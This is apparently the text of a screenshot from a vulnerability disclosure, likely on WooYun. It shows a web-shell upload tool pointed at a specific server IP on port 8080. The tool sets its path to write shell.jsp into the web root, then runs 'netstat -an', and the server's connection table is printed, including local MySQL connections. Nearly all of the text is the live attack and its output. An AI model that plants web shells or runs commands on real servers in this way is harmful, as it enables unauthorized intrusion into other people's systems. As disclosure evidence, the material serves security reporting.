 Url: http://114.255.76.55:8080/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 114.255.76.55.8080 ESTABLISHED
tcp4 0 0 114.255.76.55.57656 114.255.76.56.34099 ESTABLISHED
tcp4 0 0 114.255.76.55.5000 114.255.76.56.53565 ESTABLISHED
tcp4 0 0 114.255.76.55.5000 114.255.76.56.53528 TIME_WAIT
tcp4 0 0 127.0.0.1.3306 127.0.0.1.30492 ESTABLISHED
tcp4 0 0 127.0.0.1.30492 127.0.0.1.3306 ESTABLISHED
tcp4 0 0 127.0.0.1.3306 127.0.0.1.40919 ESTABLISHED
tcp4 0 0 127.0.0.1.40919 127.0.0.1.3306 ESTABLISHED
tcp4 0 0 127.0.0.1.3306 127.0.0.1.45518 ESTABLISHED
tcp4 0 0 127.0.0.1.45518 127.0.0.1.3306 ESTABLISHED
tcp4 0 0 127.0.0.1.3306 127.0.0.1.11647 ESTABLISHED
tcp4 0 0 127.0.0.1.11647 127.0.0.1.3306 ESTABLISHED
tcp4 0 0 127.0.0.1.3306 127.0.0.1.35815 ESTABLISHED
tcp4 0 0 127.0.0.1.35815 127.0.0.1.3306 ESTABLISHED
www.wooyun.org